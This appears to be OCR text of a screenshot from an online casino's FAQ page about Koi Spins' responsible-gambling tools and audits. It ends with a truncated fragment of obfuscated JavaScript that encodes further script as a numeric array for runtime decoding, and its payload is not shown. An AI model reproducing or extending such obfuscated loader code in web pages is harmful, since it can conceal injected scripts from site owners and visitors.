
Spins? Absolutely, Koi Spins offers various tools to
help players manage their gambling activities
responsibly.
How often is Koi Spins audited? Regular audits are
conducted to ensure compliance with all regulatory
requirements and fair play standards.
(function(){var __s=(function(){var _0x5641=
[114,60,47,52,57,46,51,53,52,122,114,115,122,33,87,80,122,1